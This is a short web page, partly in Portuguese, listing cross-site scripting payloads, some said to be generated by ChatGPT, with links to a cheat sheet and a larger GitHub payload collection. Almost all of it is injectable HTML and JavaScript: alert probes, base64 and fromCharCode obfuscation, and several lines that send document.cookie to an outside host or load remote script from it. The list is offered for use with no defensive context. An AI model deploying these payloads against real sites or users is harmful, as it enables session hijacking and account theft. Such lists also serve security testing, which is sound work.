
XSS Payload lists:
3 – @PortSwigger – XSS Cheat Sheet
30 Payloads XSS exclusivos e codificados gerados pelo ChatGPT
- <img src=”x” onerror=”alert(1)”>
- <a href=”javascript:alert(1)”>XSS</a>
- <body onload=”alert(1)”>
- <script>document.write(‘<img src=”http://example.com/xss.png?c=’ + document.cookie + ‘”>’)</script>
- <script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))</script>
- <img src=”x” onerror=”eval(atob(‘YWxlcnQoMSk=’))”>
- <script>var a=document.createElement(“a”);a.href=”data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==”;a.click();</script>
- <script>var s=document.createElement(“script”);s.src=”http://example.com/xss.js”;document.body.appendChild(s);</script>
- <script>var i=new Image();i.src=”http://example.com/xss.png?c=”+document.cookie;document.body.appendChild(i);</script>
- <script>fetch(“http://example.com/xss.php?c=”+document.cookie);</script>
- <script>var x=new XMLHttpRequest();x.open(“GET”,”http://example.com/xss.php?c=”+document.cookie,true);x.send();</script>
- <script>var s=document.createElement(“iframe”);s.src=”http://example.com/xss.php?c=”+document.cookie;document.body.appendChild(s);</script>
- <script>var l=document.createElement(“link”);l.rel=”stylesheet”;l.href=”http://example.com/xss.css”;document.head.appendChild(l);</script>
- <img src=x onerror=alert(‘Payload1’)>
- <svg onload=alert(‘Payload2’)>
- <object data=javascript:alert(‘Payload3’)>
- <body onload=alert(‘Payload4’)>
- <img src=x:alert(alt) onerror=eval(src) alt=’Payload5’>
- <script>eval(String.fromCharCode(97,108,101,114,116,40,39,Payload6,39,41))</script>
- <!–%2Balert(‘Payload7’)%2B–>
- <style>*{x:expression(alert(‘Payload8’))}</style>
- <input value=“ onfocus=alert(‘Payload9’) autofocus>
- <form><button onclick=alert(‘Payload10’)>X</button></form>
- <iframe src=javascript:alert(‘Payload11’)></iframe>
- <a href=javascript:alert(‘Payload12’)>Link</a>
- <a href=data:text/html;base64,PHNjcmlwdD5hbGVydCgnUGF5bG9hZDEzJyk8L3NjcmlwdD4>Link</a>
- <div onmouseover=alert(‘Payload14’)>Hover over me</div>
- <input type=image src=x onerror=alert(‘Payload15’)>
- <audio src=javascript:alert(‘Payload16’)></audio>
- <video src=javascript:alert(‘Payload17’)></video>
8000+ XSS Payloads

Link para o Github: https://github.com/Aacle/xss_payload